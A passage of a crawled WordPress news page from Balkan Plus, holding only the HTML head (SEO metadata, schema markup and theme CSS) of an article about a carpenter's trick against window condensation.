

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/
body_size: 38685
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2023-12-03T17:02:18+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg" />
	<meta property="og:image:width" content="843" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#article","isPartOf":{"@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik","datePublished":"2023-12-03T17:02:18+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/"},"wordCount":363,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg","articleSection":["Zanimljivosti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/","url":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/","name":"Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg","datePublished":"2023-12-03T17:02:18+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg","width":843,"height":855},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik Comments Feed" href="https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fevo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fevo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
